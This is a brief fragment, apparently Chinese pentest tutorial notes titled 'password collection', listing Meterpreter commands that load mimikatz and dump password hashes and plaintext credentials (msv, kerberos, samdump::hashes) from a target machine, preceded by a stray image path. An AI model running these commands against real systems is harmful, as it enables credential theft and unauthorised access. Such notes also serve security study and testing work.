 密码收集
load mimikatz
help mimikatz
imikatz 自带的命令来从目标机器上导出 hash 和明文证书。
msv
kerberos
mimikatz_command -f samdump::hashes